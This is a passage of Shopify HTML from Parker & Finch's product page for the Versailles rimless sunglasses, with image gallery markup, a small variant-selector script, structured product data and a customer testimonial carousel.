  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25386862346538__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25386862346538__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&width=550 550w,//parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//parkerandfinch.com/cdn/shop/files/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178&width=1445"
    alt="Versailles™ - Rimless Shades"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37297149772074"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&width=550 550w,//parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178&width=1445"
    alt="Versailles™ - Rimless Shades"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37297149804842"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&width=550 550w,//parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//parkerandfinch.com/cdn/shop/files/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595&width=1445"
    alt="Versailles™ - Rimless Shades"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37297222615338"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&width=550 550w,//parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//parkerandfinch.com/cdn/shop/files/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674&width=1445"
    alt="Versailles™ - Rimless Shades"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37297247355178"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&width=550 550w,//parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//parkerandfinch.com/cdn/shop/files/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674&width=1445"
    alt="Versailles™ - Rimless Shades"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37297247387946"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&width=550 550w,//parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//parkerandfinch.com/cdn/shop/files/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674&width=1445"
    alt="Versailles™ - Rimless Shades"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37297247420714"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&width=550 550w,//parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//parkerandfinch.com/cdn/shop/files/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674&width=1445"
    alt="Versailles™ - Rimless Shades"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37297247453482"
  ></div>
  </div>
</product-modal>


  

<script src="//parkerandfinch.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431760216282" defer="defer"></script>
    <script src="//parkerandfinch.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381760216281" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25386862346538__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25386862346538__main"]') ||
        document.querySelector('variant-selects[data-section="template--25386862346538__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25386862346538__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25386862346538__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Versailles™ - Rimless Shades",
      "url": "https:\/\/parkerandfinch.com\/products\/versailles%E2%84%A2-rimless-shades",
      "image": [
          "https:\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178\u0026width=1920"
        ],
      "description": "Combining stunning aesthetics with practical functionality, the Versailles™ shades emit confidence and style. These shades not only enhance your flair but also provide essential UV protection, making them ideal for any sun-drenched adventure.\n\nTop quality UV protection\nCombines style with functionality\nPerfect for sunny adventures\nEnhances any outfit with elegance\n",
      "sku": "73:1052#C20",
      "brand": {
        "@type": "Brand",
        "name": "Parker \u0026 Finch"
      },
      "offers": [{
            "@type" : "Offer","sku": "73:1052#C20","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/parkerandfinch.com\/products\/versailles%E2%84%A2-rimless-shades?variant=48336945905962"
          },
{
            "@type" : "Offer","sku": "73:175#C106","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/parkerandfinch.com\/products\/versailles%E2%84%A2-rimless-shades?variant=48336945742122"
          },
{
            "@type" : "Offer","sku": "73:10#C101","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/parkerandfinch.com\/products\/versailles%E2%84%A2-rimless-shades?variant=48336945774890"
          },
{
            "@type" : "Offer","sku": "73:193#C16","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/parkerandfinch.com\/products\/versailles%E2%84%A2-rimless-shades?variant=48336945840426"
          },
{
            "@type" : "Offer","sku": "73:691#C56","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/parkerandfinch.com\/products\/versailles%E2%84%A2-rimless-shades?variant=48336945873194"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25386862346538__related-products" class="shopify-section section"><style data-shopify>.section-template--25386862346538__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25386862346538__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25386862346538__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25386862346538__related-products&product_id=9156800872746&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--25386862346538__related-products .related-products__heading {text-align: center; margin: 0 auto;} </style></section><section id="shopify-section-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            OVER 20000 5 STAR REVIEWS
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Parker & Finch has nailed it with their clothing line. The fabric is so soft, and the fit is just perfect. Whether I'm at home or running errands, I feel stylish and comfortable. It's my new favorite brand!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Olivia H.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Ordered the Riviera Western Belt from Parker & Finch. I loved it so I came back and bought the other 2 styles - they give me a deal as a thank you for being a return customer! This is what companies should strive to be; kind.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Donald M.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25386862346538__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
